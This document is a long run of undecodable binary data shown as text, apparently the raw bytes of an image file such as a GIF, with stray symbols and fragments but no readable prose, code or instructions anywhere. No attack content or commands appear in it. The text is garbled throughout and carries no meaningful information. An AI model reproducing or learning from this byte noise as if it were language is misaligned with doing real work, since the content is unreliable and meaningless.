)'�i � z�`C��*���W[� �� r�ذ�>K2���*Ӹm���C.zЖ �q��@Y`�E����P $d<E 3a�L���r��� ���6,��W���H5���Ԍ�1C'���(K)xfFD���v���YP3�B6���䢛 x�@j�zb�}�ǒ�!'�������8�q��)���������vD���=�/�QI0~�Bz���p���Y�I�a��Q�(j�r"�~�� �VԢ��6�c��!��a�8)'`ٖ?��V`5�tz	�` E` ���z�7Z��^e��将d(H+����]W�q���Ƞ�6��Y�2���?��0+�X���(���]+5cp	'��Jڤ� (j�韁t#&�Y�?����L9���~h �` ��r�f#�4�5�e�X.D���Y�&5�8
�w5¤{�x��Ji�[Z q:��Q���٢?(����������դ��d�B��wX�� ��V\�A�Ҫ�פ����K��a��ʑ��h��Aar�ԞMI�=��`�c�zZE��^�1���;�q��s��g��K����P�ẞ���z�����U4B'1�M�(��w�kC���u���;)E��[�s-��֙�M�x�.�t�����qʭi!��5���Ʃ��	�����FE!��h��֢7����}��2�L�����3+kuB��)xYkp�ǳ�����?�8�M�wé�J?�3��j�o�iQ^�D��I�d��Z�����4<��e�x���i��Ǜs�MsWp�JܪBʩ��2yS�yXp*�9���R� ��hu�z���ՂhoR���r����9L;����0K¡��|�ð�)(C˘f;�x�mN�EJY�L�y�Z�qI�ձ�x�p#�h>�d��9f�@v�q:$�R��v�V��u��j~'�!x�z��;�y+.a��K�n��Y4��6��%[E |��#��'�Шq��ǝc�C� O�v��J��)���s#�j���BY ��K�ֽ�m�i�ln�
i �K�A�!�r9��9�3��M�②Ied~R$ߦ����:�O��t�����ڠ*v�P�- t���LYpɰ��W�]g�i�����qȇ�|���ᥝ�˝��-���˿r��w:�����&�6�D[qX�	�E<ǫ����'��T� ��6#C� ׻�5m�̘I�.w\ �r��-�� `<j�M�5 �k*�3�v�z<s���w�*��r҈U
���
�V����u��z	Ej�0�種�՝ݘC�����b��dȶ$�]�Q^ES��n"��׼�0ҷ���bZ�|�J�����a���&�4w�6��[��cЍ��������X?X?
�J��6v�Z9HE�s���D^�*�ܢ��	��o<�2��l�&U�|4̎���ʛ2�iA��qŠC���X�PХ��ķ4��f��E�E�3WGH^خ�����Vc�̈���`�aҟ�Յ;�[?w�=������U�e�6.J�TEל#H�?��9y[��p�X�˺�H��~w�0L�Ύw���ο{��fY�J��=GU �² 3p�,(X����ĺ0��Qh�Ĩw�Rĩ���a��ݹ���[���NKm32؇��q���x���	*/�;M��[i�+{�zP�sЦbX=��M�@��̆���=�6��W�=l0O=غ����W���'ܙn��J\G���Jn��9�?o}�'��)�n|�*8�㢑T�|�1Rr<#����l��`	�J� ���)yP9�H�n�����@��t-�#�����6ᄪ�ڄ:{�}��  I�C|�����@�mR�ʰov���t�����U@��3$�J���/N�}�>]��-��=.l�����y-�@~����@��x1�fK-yi�}j�w䥦��c �
��̫��7��}|�ۨ���7n��*���uҽ Ԧ=~��픩�D��ZWx?�>w{�� �����fj���zZF�ܳ΍�����Meܞ�Y��=��^���l���&p��掽t9���`���Բ�&�|$��Yh,�8�.�s���� ��j�*�~K	}
}����g� ��'�=s��{�c���C�E�Z�U�&ҫa8g;D��^��M���P -�����@�N��^�d�?��������>����a�Jv�Uh<��W�XXB�<m[�,A�jp��Y��?&��燁�����)Y�É��<���Ҽ}�1op�+z�]�Ʊ�;w�_�����|S5R�=h ��M���U�	K]��K�2>�n������	
�&O.���<U���Z���g����Bo�����і�=�ν��oEa.��y�TO�u��[$�x�m��c��V�Ra_�7ǳ���T�@�0�5�\A��)[@ܲe���S�l�$"#F�?z�H�'̣��´q$)��I�J�i��e*[6�6��?b�%3�S�8����0�C�
 �*���8iʤ���M��
�<����?U����4��'��)3�VY��y��&-jC�/�H�9��>��ɱ�Ia䄕d�2&L��jv�Y�b2�m�%�Х�OII��77�i���j��aDXbG���+� P����ViB�v��W�e��zTL��I����̸�L�����b�r>�-��F��GE�N���g㻶6�ְ��U�[���檫.���� ���H�����Ť�=J`��8��%cp�(*�'�~�.�@ϨB��4Ҕ��E��r��^+ʓג�'���;H�s�A@���8��A0��2�K0�"T�$�(���p�C�.�i;��<lH\k<q<�AŢfD*��H�ʨq��+��K"	�$:�<��\��������z:0�r�k�*O��=��KdVr�ӗ0T��N�Ĭ�R�J�8�\��9������Ԑ�j�� ��ȃ]�� ���@�l�"�:͔�*�R#b4�h��B�)������r
�̝�Z� D�h��j1+��y�G��C"��O�`MS�HAq3��zR����)�無RbŪ�R�R9�vc���f��
��S��PqF�� W���]c�ӨZ�@  ����ץ-V-�`<�Ȩ��L�d����h�̩�k.���.��z��wjS�$�D+���NH=����~��l���� h�bSeޥ�M�諎^�X&rtY���+�L)e����QA�A�JfH*�x�-	GЮ�t��Pqu�O?�
pV(i�(��
x����~P-����X�_xY����j5%gr���h�?�$����F4��pc� �M?��7]?8��fѥi'o�Ԩ�4ym����*�ص�-�ȁ��0�<�y@��c]� `L�$r��@�;�+Wq����>g{��j���|h���g<hG;z6HC>��R�$r�pUN��Ha�q�`�0ִFC�+I��ő���T�Y�9���$� (4!���B���5���bw	��!7(B�Z�F�)e+G���w�%��M�Z�AIA� ��d#1b&M��\r&p�H3�
|FP��p�l���1��ˍ]f��@�'j���ҕ!>���[�8���s���Ȏ��$R\C$.��Q�A$��?�F
�^�Ne��Ѣ��@��xp	ܠQ��J�x����EC��Ux��@�Q<!d!�	A�\d��� �0;$�?`(3~�@���?���2�v�C$ A�J$��
G�M���m#�C�b�9��'zx'�l���D8G��]�B��I��XÂ����e*F��T�rC��jEj�H�O<����V��)-J)g�p�)<P����}MI�v�����(��2s �/��'q*�T�Bթ�(	4�ѩNT��А*3�1Q�N��`��P��H�)�z+@�@��� 9_�iD� �jQ�HҿEj�)P�:H�!〉<�>3�˵HD�$�js-K��J�$ѝ�E-�؉ޡa��Q:����Vh�K+ ?���5���hx���i�N�t���I�*8��
�@��U_�X�8��`t1JQ8�G(U�HM9�o�W�G)[�R�>��4�ۥ���5���A�g���K��X8�P.7.zчB�Ŭ�\U�6�T��yPJ���(�������GP1�ɻ�D��R��x��k�2�b~6ʷ�MU��
O��up�w�و��;�(��g��!�g6lZ%��55X�t�?�(EtX�#}�ܐ#W�|E���<�C��+%�*c���˖�tv�u��O4��3��v�K�$#C�Ե�8���\��U������t�}�ʥ 2b�sy��3fԢ.0�3�c��J�����R���Jf�S��qć���i�"�DZ����x0��d����E)�l�z��6��t�W�]0�Dxeޔf��{��z�8�5ݼ���Ka��*��	A�$:h>�uI~ �~���}(�|�i����<0
B|�-�Q���2ՊE6�.|���u@���mՕ��ޭ�����?^�T�.�K�6G~s�kvF;���dF�k�y^���de�y�{ԣ�r�nݫ��җ�^f������e3
s�6��G{�'�Ӎ;��1o��֚���u�ӫ⊣<�^��ي�U�~鼓z�y@c�z�.Ib-��i�O��ÿ,�s�;�(�|O�Q���z`�u_�gj	ϑf_�J������m�j�B�X�3�����yop���T�n{ۋ����3|�'ˍ�c�����h����%�{�A��q4����[�f[��b����(g�����$���Ê�h�ϋ����}`�B��Q�҃A���Q
WX�{ �(	����j���%�z����{*�:�;�B5�5�*2�x��?i�9��Z���>d�Q�*�'W��>*	dz���'		�Y*B�k����R;�޻���,�bÊR�@Ƀ���3��=�/�0d�=�8
�8x hrha �$�NًQ|�9T�&L�&�C64;g+�W�(o�79��)��c -�H���c�=�!@�N(���� )�@�i��h����TT�Wt�#t�o\�?�E:�3�0�,=�1��;0ǒ�_2�r��9�y�;(Ž�Gd��q��W,H��B6T��y���t��P< }d���<H����x�����H��YDG����v���#I6�ȷrI�\�����	H��I����ɝ�Ƀ\��h�(Eo���.�\ʑh��J� �hd�ȋ���;ؽ��<�K���,�h����q�N��x����K��I�8KK��.2�h���Iw�K��ɏ�+r��.��H�H ��+Lʬ̂<˪��"�1O��N H���<˳<̪d��Lф?8[M�	��.a��.�sM���$�|����t���N���K2I�ZtF�$N���I�d$�P����Ώ�Q>�:��L0�K�|���'�,�O��I�T���3ɝT��,La�M��9�c0�t���O�T�����Ͱ�Ϝ�6P� M��} �R,>�ΟlP�:Hp������dç˥P�W�:�t�
*�U&�l6g�J��W�1�Mu�� 	�ɫL�����c���M���T�W�E�LR},��(�O��I5!D �Ō�/��,��S��҂����cP%��	���sD��I5�6��*$}S�1:�S;%Io��j��6]*C��@%��S���i�����ES#�:=|m�����lT�І9������Թ�T*mN�d�����t@�I�hT�(�9����I�U=Ӝ�4S�ɃB*m<*ES�
�*ERZ]���Q� �Ƀl�a��am�l����3�ʻ�q<�����Rt\.�:�lu�����L�qpiQF��a��S���n�΂�������"`X5P�2QKq(��o�X��������)��)8A�A�}Y�XY��!(Ȁ  !�
 � ,    � �  � 3H��A�fH�p�C�j�H��ŋ3j�ȱ�ǎL&i�I�%K�ܤRK�M.cj�9��B8s��yh�B?�:hN-�F&�Ĵ�ӧ�TIRu�T�R�&a��j֮]���*v�ؒ	��y�����p�2�5��
 x���4p���'L���Z�X���q����x��I	 Y�}�
�]ct��ȅ����b?p���!�����Zvd�'N�������S�h�.,XI�&a0�u<�)3�2r��i��ր|����c�������������5�����t�ګWl���Vp��\nq�m'�ƀ*i�S�˱��1��x��_�p����'yk��� k�W\�Mv�e2���W]t���E�l��
�\q�!�Vj�e0Lr���O[]x��\։��4�@��0�w�����[�gc|�	M4�t�~B�aID��i��V �o�ۓ	6�$�J�V�Wp��6�tV�v|)S�'�QX4+6�ƫ4���^d��X+�{�1B~Itq��z ���wdn�6ۂ�FVi���Z����Ɓ�=7]Ёy݈q�1��G�y-��Y�3R�������?�J��#� ��z�Di�6Z[��bۨ��A�p�K�@a��k![5�,̵�F��(�v%*�2�f�Ѥ�z1�X����I���PC��&�c|���-l~�)���,)�G?��~�����F��K��ɗ�%c�0��jh�L纲�ug|k������#����c��k�ڦh��Qʀ&�im��<�	 t!����]v��;29Ĩy2�o��v�7�x�?���Sh�y�\�����r�68�Ik ��G���U�5Fi S]�����F��-S�Ȅ�����f��:������T ;����I�W�������d���ڑ�;�&�8�L6
M�ǆ��@s<X�2�e ���l�i��F��i|�q3�QP�A�� �7|��v0���F� �$)i
J�kv���oB	I���"7���f9�;�F�Ry�h*�ڄ���)=����W�2� e!ݚ�|����+0�$��7�����?��FJQr�r��$�?����e=el��##ǣAWq�����d�A	X���G'�3�1����`M](QFڡ�u,9B�@�J $a-�\�6���z 3�5�Gnz��̘������
$!_���C)?nvS~�O��*�������`yo���À^�hD�C1����s�'n�iY$;h�`⒖̤�i�4�ϡ��jpҐ3x�9�4�Q}���-������W����b�DSl:[�#f6S��(�4�Yo��{����牐��A)QsC߱�x8,\Ð� ԁ�-)�,:�v��T���5�s�͑qi��Ɨ�ԒPp(����3�D��^�(�O��z�9�U�Ti�U�H��M=���tbKIF�5�U��@]d�*ዖ����/LBj�
9����I�8G��IA�"\|��FEȁ��W�y�D��\��G#�+�]�1�K�%��R������h�Z�6LC�k]�����ϕ����r+K�Tu���SN��y�[��v�s���M�ln{`����-2������M/ }�j�?��o}S�l$��GaTA������0�e�e�@�R▨�]1OF�dZ�=�5� �
к 
V�.��"�el��]�+x�:?׺1�k�z���ÒxsF�S�S�Ԣx�0��}��0fK���T`����@�QO�1�n�����͵#�o�� �pxx�Q֥����v^D:EH��!�;$K�1�H:©F�2�*|�Th�;�H��a�"��}��\����w��2�<��K��V���,CDc..�HVз����� �:SF�Ԏ�-yh��"�P=<�:K�CqG��@Y7�ֵ�`e"����k`��sD\��m;0m�i@�g3�!oqՎ�1jP���~�BGcFF��01x�"u�_����� �c�|!q^�#Rma�7�h� ��A�ӌY�4m�.�0�R&n����3	a�J�f��|h�������x����u�7I����Cd�[g��9e����h����ьf���m��Y�M�t�s�L�̷�m�����=N�W�l�hu�U[�е6*��*'D���9�lͭ^h�&^�7ȴ�@#�hF��u ��nJ��T�� ;�8���
/R����zL7�Y]��F���P4��o�2��ZF�v-��
�(��!���[FM� W,c�C�@�_�}���m�mq�	���`m��S.@	oq.�`>� 
?PpvPu�\1ryr�'�`nʰ}� DeZ��/�r(�X��a�5bv�_D�N ��q�bOҠ�� p��|�� o�\�� 0�f`T`�P|;�	��&�b>����H�Oqs6k�&0�#?va+�F 0�RR�`�D0V&`3A�9:x#Ѓ=�O0���{ p1J8��R(��M.`���mjp�t��)�V�WE�m�T� �7T�z�r(: �W �0F0�72���7A�65���	oQ>�B(�����p��PV�pc��K�ڈ�h�J�B�x�B6o�x�y�@EqC`��V�"iS�5hĆ��/�"�%N�!�p  ���_�����%V��Ֆ�p�x����ph&:��)���PKM�(Z�q0%m?pIq%
oS�%3�炒h�� �h��3��[�e���[c z@���#S�4xo<03Pmp����1 ��i�Bx�� ���* 
}p�`�;`m-�*�%��c�m/y2��h}��H*�œ��+@	�	/ �P�an�o!pOI�E�=W��Y9�[� pa�=(R�e	�K��Sq��H�h�tq�	Ȁ&�L�E��)��0E6��y��
����e���inHi � ����ɇ��*@ �ٝ��80���:��s)do��� ���u�lR�xI�`��d22�!���UEU�kru�	�4,A��p� ��0
e����0��dup12O��`>>Н�� ���m�@��s 
�0��� 𒬢\+B�)E��o�
� ��v�P&�L)#�R}�8�z:�0v�$�Ѡ5 ���Z�j��:b�)�ই$$�YI oA ��� � �p��/� oK��Zئ:Z�<J�d5���^��P�0*�f ����jgň�X2
���i���Ud��j��@.:2eB� f��p!�0�R ���0�s� �
0B�s����\Z2�D��u�&U�gD�_H���-����"�i�Q��?�Pљ��f6�!�O
Д)p*��ɪ������h
>�p�`�t� )����<J�'r�x����xVbWU|�nҰ����"��8�����]e E0��j�)�dC.h�m�g�p��"PW `�p������� �t�뀞Uwc�)�%c���gB�W2��j�;F��ILy\�p�
S�Y&R�s��z���'�*�$�#�yX�0�1x����W�<�����RX'��Z��3�*z�"S���!�F�;��xf"�z���y�{D&PZj���=ehy_Z�q�ڵ	v`>�0Rp�3�p������ q�&dE��+�
����)R2l��/$?=#?{4"���	�8�*��yqHL���&e�O�2���٦2��y(��0Q�b���C���}�
^YP�A����af�ۿ���r2N���;av;�����m�0���]���i�]�=<�����q'��6�';Ui{�� �ڌ�G���hru��%��
���`�P8�LI�{���B?�33��in<��k�p�V�ٟ�e;��2_�c	VG�십&>�s�;�0	����wAj�H<���Ŀ##6�@��&���UŐ;@�M=㸚{����{�22�He�31�ui� W����&�
�[{>g�Y�����˟Ǫ����d���bs�N��f��S�	a|�/>4ɻ�j�ڔ�  ��RWg61eY�ǁ�R�%:M���9�1���,�b��i���:P$�����a �6��&��]a�׸r�F١��;��u ��f2k"��L���*��Z�=*�lҬ����>���b�HiE���,V���r|�M���<�?�3���r;���[
��{l��*.Ž�f�K����ʊ������ /KB�l�}����
E�
���{�s����m�C.��}�F#�3��3<0d"P�m�pl��Ҕ�*�ӑ�̧�����\��"�͚t���ɽ��p��O��qm��Om �rw����vlD,�����5��q��܋�{u)�{��tkp�Y��I8��`{<-��@�w`��X��{}��;
����_g2���s���!3YĐ�o�G*� Ģ�3�g���:�ȠQM�ٓ��\���K�-��m�mE��pa D�"PCy�	v-�}goa֢̟�cF���ń���n�*���"}p	�0�A��|2�`d��4y�\��g���� �M��m�Gb����*��-�(4��שr����q�ʾ�_�A�e�G��/�a;�өL��f����S��-�p��ݽ�M�"m�s�I�0����r���)�w�m�}g�=�O
�2��56w�`O�մ�:��/T�!��pldvgi�RgY(��i󽧇p��Rڈ�*�9� ^�P ��	&��-�ufns�ʼ}���b�`!swe��R	�/C4"�Tq!GAE�9�S���u�����Qަ������'���А8���nԿ�*�>�d�^<�z�/YM�w1"E�Z'm�ˆ�]�S�.�p������p���`��5���&�w� �A�je�߼]���i��_Q]"���&XW{f3�*��*�)AQ�`�ͣ��cypK����������&#���0Ȟ;�����`��E�}"���~���~ .��x!U{����jQ��Ñq���6�V�$�Q�S~�����α���)�(	}^A5���9�O�{hHr�� 6�pǦ7z�\x���^&0���P�"��pQ�.��-�[/�˰�P��K���`��ti���:�c�~ #����p��%*j  [���q�q�N���yY��=o��U���cu������f��P�������oԡϟ <&�/��{l p�!F�Ϲ�k�����<�c>��Yn��"�����{���Q�Ém ��[vM�ST��x,[�L8	`+���Cb���H,�AiҾiT�QA  <�w��R��<D���ˈ�aD��_�6�'1aA����?�D�ҐAK�J���F�*ҡ�"��f�#�p
�H2b�OBX6p�A�p�ԉ��D���<�Lܲo羁9�S�R� �3P.�ʜv�a3hFe7�=��G�0��=KŪͨ�h��2u� ZT�֬!����]�^�I!N��G��vYF�8�!�L7��d�.;wn�����er�2����x�����B�<q�g�RO��M맰�Vկ4�m���j ������@- \!h&i�+2���� �2�0;�T�`�<�N���+'��J(��HL(��������F����>a���b{5�j#G��䲮��J-�;.��b������@���PU<9Gþ+�1��.!�,;H��F'��đ�����*����چ��9�:� �&���@��l&�ī�������<<g����D��.��z�Ÿ���9]�Q���Q(�~��*�h��(��D�i��.L+����T)���p��B�p�NG�L�:3��`�K��:
W�4�����+JO�f��Ǧ�"-�5�T)@��5Te����&�X��2ǲ�p
�n G�h�UE�:�2�a��oG�6��۬��$�kN���j(�v�[����{s���B�����Zg7��b3�s���ZO�� ����x$�J���蘛���vq�+�(��k�lXc��OҴ��9�.���a�2Kid�̦��ʬi�i����N�����G%u����F��*D���SY���q�'�gVJ������Uf�$x.�ػ�%���N� O�V�ܛ�D����mUUk�$'��+|e��R�����"^��%j��]+�s�'���{�h�>f����r�����Lˤ���D��q̈�!�2��r'�٩z��H7�.HX��|�0�_ ��X���
0�8����B-��p�P��:U����:�U��5�9�\vR`P<���z����2��N5I�H2��`��B �0b�9K�b����FzǵC�TG���]�v���9u)�]�s#��k�z�Q���Ɇ6WI�x���E�݈��-�iRK%�2�S�n �H�Lg��Z����uy	s�,ǒsiE�>��h0w�!�6�!X��Jz���^&$��uu�dp�׻
��iO�@Y&�B���r  � ��y($i��l�0ͼ�JWr�{z�w�aU��`#� ӏP��/-xȡ`�"ՙ[� 0�vAQ�r�Y懿x@�����`�v�������<5ξ�E#��^�f���c�O�By�$������) ��+H�K
�� 7~! �h$B�B�$��b�Y ���x�A��F��n�S]4%� `Ur+a�J��^Y����.���Cr�ϡ�S�ݫWT�b_Y���d��A+�I��`:���P�0�2�ip���&��!������]:#S2ЮI��#]�H��B0*��kV�P��c:�<�A@E���mzVGt!��S�(&Ji� #� 6YQ��q���X��Y�U�	�+��V�I%���R�������5hQ�۞5	#X������Ee4�1���j:�I+�R�9O��QB�1���p5
��ĭH䳭n��[��5P�x0�r B �(G;�P�jp���⒤k�D��Y��%䭤��lV�|ς[�њ�H�ضՠS��Xb8�%	j��S���P���h>� oy��J�J嬥��d*�5�Z�i<�&/,��#v6��7�����Q��%!&n�c��i�� ��B�Fn�g!��d��P{{�k}L��h����?0��ֶV�r����Hc7.6@��Y0�N;�� ��T��r�G�|�Y���ɥ> ��@�:��Ud���*����2���$|�d�44�،:�إ0���� ��"���RRGl�S@�AuWN���7T���N#ˡ�Uk�J�C2X0�De��9(_�����1F@�8z(Gw�e�2%939�?���o��a�.p� ���5��m�RD������ ����8A���nX��<��%&���h�z�����v�C�ݩN
j����.0� ���x"^�@Jj�.=�g�}#��Y�
X]�W9� �B�l�T/�q�@�(����+f���$�Y�NG�6B�c�ٴ��� <p�[w����
/(�F��sjI�H��~�� ��S���A���h a��%�>�Q�����aG��8
=uM�H���d\Ɉ���!V�'�ꡝ>w#�X��y�
���<X��������L2���<�"��z�7�*#�'����H��9:�K�m�������)i����MX�5 ��9���;�fBf(�8�#�9��HX��+�3!)�盼`�p��xL���B,"��Y;������3rq����������?�=����Ih
B@B@,BA�AdBT
HDELDh0B;�*=��	LX@K�J|�
H���/�+�Bd����ؙ�*��E����Cڹܽ��"i�7D��8� B"�"�hn�fXD{B;��v�X�t4Xh=N�D��FG���lZ���^{$F9������{��Y����Z�E�(8p8��>̀#0�ABc$D��a
a,��8�C�ALDnP���ú�˃����s��1P� CiP�hR�K�f�J��������?���y��,���E},�]1FaLD�PD�$��ȡ`H�X�D���E��ƲX�p��qJ��B�3�,�������;t����-��h����2��I^T
�$B������ID���$�$Hh�K��P��T�G�D�E)���� �:��KE�![��h!AߑL�*���-�Ƕ�˾��!�"��]��]aĂ�<F��YJ+���B��F��k�u��{���b��L�J	��i�L�J�
{�ɵ��-Д
�t��o��LM��˸�ش�惤�+�	l>M�B�<��L�T�
�z(
��PP����������N�4D�,M�O�D�Ey4��I��t4���r�����Σ"�"�$���LQ���}N�P�<���Z�{��Z�GB8�\�#<��TP��N��.�Pj�ƥ\�-�<�$9��������;���*��c�<� G��a96�F�A}���4͢�ɸd�@����I5��HD�Ƅ$����d����1h�=�.��)}�Dѱ���c@L� /�F�(��ѡ`2�_,�!U�hȆ���KM�
(�iĎ@�@jj��.��F�U���| 6�:��ȃ��7d=�!�EC
R%
T���cd:%
:���\M` G�PK���PÜU�dT�DT�lTGx�[ӱ`J5V���v�7ckVP�V2�fhH#tӢTHcO�O�G�*������'}�����TWE}�v��xS��ԡ�7a;1acG�0�ə�i"N���<H"X���hȄ|�T���LD���ġ�ء��	����}��v����1}a��!�e�g��9����x�h�NeP��ٳOP�
��օeX�F�*�QZN�Ј���d�v����` �;��ۭU�E���4��5 �-J�u˚�\�4ĶƟ���Pf ����4k&��P�9X`�P�u5��ڱ3ٌ8��	 �;�! � A�y�ŝ���5���\�MUS��"x��ʼM*0�FL����*�Dam]�K/�������#c 
)����(�]O!M[�\^���N��
ߤ�O����*����a�Ec]��V*����b2V��� πB�ʵ�%��J��`����C�O�����
��<`ac��ګtL��4ۘ�5 ��A������c�#8^~V"Ȅ#��؁$�#>b�tb"a���xVV�K� K�`�p?0cYC2���Y��c�Ȅx����/��S�8~��,��`�3�9��J� H�EVdF.�]�I� 6�3n
���`'FbO~b"�c8�'�dO�B�c;ޕSx�O�)�����8���O�T�\�`fa� �Ԕd��� dnfg�d�!d �Lf��N�TU��Q�co�fp~�;V�n���fB�i� ]�es�]f`.fb��d
8P
f�gI�g�.�Լ��G#�!�ɼ��p��o6���(g���S8� ��V~��h�>9��� ]�e1�ez�b��|h~v�~fAx����
t�!nDO��;�;
V i���<>j�� �
���p~�w~g��;��O89��_��b��b~ih�d&�>k>h�>X�f�
X��Zn�;�� �/�k��� H��^����<��P�n�Pd"0�ȁE��`.l����3��F�&
���ᡞ��M&D#��*%&��m8�j�g�g�^�Og��j���gy���(ne�dc��9X�ξide~�ͦ���Y��"MDo j�vcَmچho��8fd"(� xge����j���f_�i��g�k�Vk�Vf�)m�9�zRh�<�E|lS~b��Gb"���>�V^l�&g���>�_~o�찾��
}�d1pd���&�Fq�p��R�g̈́�V�Nj��-����$��)vˆ��wvl1؀S(�A����������fFqh~n+��0|Y?$�|���8&
;H�JN��L�m9�o��j~�n�r(/k9��^k.hK����!f^i
�s�>D�>��fpE?�EO����y>�f�{�����+�g�>��.��wq�W�RN�W�T'%�p��v���mߞ��n�a����b���6h�&nb�dc�iA�i�t����
m0u�q������玆cƾu]�ad������6w���@���^v='�6q-/���s�Y'�<�mB��ܖjo�v�]��)� f�������^f��o�P�����m .���A��7�㇎h��u�?�Ge1hoa��`�sbN��皖�)�dfgf�����w����ɠ,z0��U7�}W
m�p�V
������y^i|��.`xus`��>�䛯�6{����F��0
�f��VA�qk��'
m�u����{_�z%���q,��<��M��L�y�fv��3�b�>H��w�s�����W����V�
I��"g��jb��&v���V�tI�����tQu�I���������y~l�^�]�z�B7݀81f>��)�6�y�~��g����l���w�x�r����أ�ϻ�hX~j#�w�j~<DV���f���gh�!��?S6 �R�?1i@H��D.DB�M�0��4d8�_ǔ���4�%̘2g�ґH�_^~:���?f?:~*���J�)��h�!�4n(� ª�@�hQ���2���"I������DhҥibX�0}"|��$���&����/Mo�<%3��ի�d�T�Sb,[�+\�ڴ�#=�$ķ�]�=��5��1	w�9�g�/�i�c&�J�N!�:�����:c�:��J��'>=m-��(�΅ID�a�?l�䍐<_��\o��y��3�&2�"ȫ
�>br��Q�d�g���imi�]J���]J��USo)��� ��U�m�U3ްD�45�qy5�f���V�7`X36�6שԠJnAQw�Dƅ���Mm<y��{��3d����<&Ѐ�e�fY� ����dQB�AĜ�>"�c���-�D!D@�B+}���n/=�g� �Ra��U*I�Y�IƅG $F^��J!a� ����_ؑ�I9�Z*�� K�o���J��h�z��Sz�ϔg�����QD��	Q4ќ�J��j�R�mo��-\uƥ-��2ّ���f]��Zgݵ����J�R��$rC/��{V�,��jn.ۑ6���0��VJ="�P������?��+/��
�o���Ϳ)eKb�? �2��Һ�"��p-��u=j�P7���E�5�q�T�M;�4�QK=5�M����W�5�[����R�A!nh�!h����j����d�=7�u�}��Z���}��7���7��t��kp8�/���K>9�[~9�ky@ !�
 � ,   � �  � �	H����5d@Ȱ�Ç#J�8p�ŋ%���Q�?- =2$�$ŉZ�����?�a:T%��K������ X? P ˾@��aP�i�'�A4��e������k�D�f��#p
�����j<�{�x��{�@�޿�4�ۗ������i�c�`�d�a��eҤ)[�T9�Ѥ�k@��@k"v�U )�k�%Զ�۶os�������ްp���>!i�ϝI(u�VQ�<2XJ�3Ta��	����ɮ��4���Vڵq��Q#�\��%\��M��	T�K�ETt
T�eg���YT��Mi�M�k`�V�-5�Q�?
D}'���\���\*����_�I�F~;N���|��Q�q��SPY��6W�w�jZy��kc)S��q�v�?]t�%��h#_�t#�3ΨcL�f`�	$$v�=�SLM(�x6��e5Ǔ`	�I8�?[r�eI@�E�'�G�]/����ǝ��`�'�N�M�PcX��f2�Gg�P���z�I��i��+9c(ڨ��&!��z]-���^�:P~�U؍7�5*t����ds^�ݝ�C2ߍ5ڬa���Αջ`ŪM�N��@����I�a��(�����&�Mfjuթ��2��+�w�H姓��W���3<
i�4�?#��on)�l^U���=��~Ü�Ft���#eTf�D쪸�ZEZX��{Sz���}`u�#�r�͜�]����gF��0n����<S�������鳤�a��4�e���UP��A~���b��`��4��>��)��е#P<����n���ݞ��ZN�Y�������.8�t�I��]�j�؜:�,��U��;�0�G�S����璥_U� �Q��@"�xR�AV��r�6�`c3D����)�,��r{�Q�č��9>c!&���ɘ��g2��/H�]}X�d��w�a�~6�8��Lg5����6�2��f�t��-�*0\O�x�v�a�j�Ã��=p��]�6���O D�0X���y�M;:�����m&z��Ǆ�4�D#oYI��T���L�H	 ��,"�����ٱ �{K}�ã�1�'� ���*��-Bz�PT��aO�QR��R���OA
Z# `��H.��C&����/Kb|t��B[��6�p�
I��ʹL3F��!�$��N&O��C�GQz���!k�Ow#J��� �A(�R�� �IR2sENL���T�CHB${D�G��:D�d1�Y���!��bgQʱ Ƒ�Z�8��ȏB�2��#u�U.$�.��`6ĝ1�'�Y��j�!3�	��ɧF�Cb�g�mb��1������� ����d{�|���t(P�'I�����WZ�^�"�� %��B�D6�(��+:��#� �r��&U"�F=A�����T�2yX>���>@�����U9k�,�	��1E'DJ���l��;�]�:�FD==��"*F5���=y8����=}(�hF�S�0��@�X�=�h�t��*
@�B!��]�j.��8
T��L��ϩ��$O�U�w�@
S�~J����� BJ����-[Ȑ&�I��1���a��!�5�4��|fr�r������g`�u�&�!\�=��QXk��!��T�#���D,� C怤
A���P��C�����,����Ʈ�!� d���Q�ޚ�vX���p$2�]�!?��F(e���d&��:�a��!��@c�l�A�Ml����\�Z��\e�(�'�9�b�LE*�42��֢���*�d�����S��@� U���=�(.���)#�����S`��!�ca�&F�������֥�*FF��A6��.�-#
ҐX��N��OV�Ɓ,��е�"]�h��=lL�.R���@�l��@�.��IA8�
;զ�MB#=`c�@�������0��*�cK:�v�V�;���8V�è�,Sg�;�p���+ ��♘�1Ð �&�E-�h���zp��&E����7�Y��
R�Y�'��}��e�Ө�2G�f����*�3���1qu]eY��w�U���p�Ej0��oǹ�Kewg�v ��2�
>�v0�K�^�E:Hߍ��UqCG��莨̀n�� A[��8�;�0�E��K<#��X�*�M���e�8�<0K�aH��cw#�<�O�8�c/�`!�rlG �!}�S6�����b�7��=a�+�S������N ֚T�-]��px^�i�a;E0�D�`���iQ�F#��hQ!����m��pay�'��C�f�6:� ^�Gl�G"�pj�������7ez��}��C�4x7!xK��5"�K�z����$�ss��r�Q`7&�i=oD' ����g�p�Z�+�-(��`%'"��}��D7���6eAH���04����K_4��sJ��<WF*c,�"�P�Š��qו'�a �Z�4Kf}a>�@�0Ih7�x���V�`f��C�1��B.{�uH��PA�ՄI�2��)WX��xr]􈐨�0�D�l�z�z���rO���b�E.������cb�
� ��h���I(q�'MHy�o�!HYzY��'6@��*����V�(�` #��@#U��k�q��!؈'��*�� � 6<�]�6@�% �����# 	�� �6���V�וH$۱-�� �Rp	"�p!C_ �
�0���Z@�ʰ��ّ]*�:�%��ƋZd��f��3�w$�X��K��+9@:�$0��8��Ga�}V_y��BeтI��@$�gRA�O~VP�`�������� =�%C!�1���&�P�'� ؕ�-؂��W�X�o�zQ����B�����~U��Pʴ*�g�i@��C�E��y�'����V^��Cbz�3���:
x����U`��<�Cu ;uהoC$����KQ1�9����و�����ST�I�f9���W��@�"q%�E	Z����1.��g[��O0Z�������[GsY�B��$����h,�fIH�P�IC�'*.�W��̵\[��ʐ���c9Tw��:X�L� �Xh��YQI�A�N�z�Q��+N�$B�Η��ؚ<Й�iu':���^
���\�PQ�I�.DL98cd�Ԧ(s�9�Y(�,�]�'K����::�#/CX1C衠�f� �����j(1
Z�0��i����E���u�{I $e$Xa���8R���� Ax��:�*��3��@O*��BS�a8= ۆ�@�I�H�X���Y������A.�!.��mZw]p�s�2'�\��҈�^(Y9�*�+J�ɡC8�w���8�a
